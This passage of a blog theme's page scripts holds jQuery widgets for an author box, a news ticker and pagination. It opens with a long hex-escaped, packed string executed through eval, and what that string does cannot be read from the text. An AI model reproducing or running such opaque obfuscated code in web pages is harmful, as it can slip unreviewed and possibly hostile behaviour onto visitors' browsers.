x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var 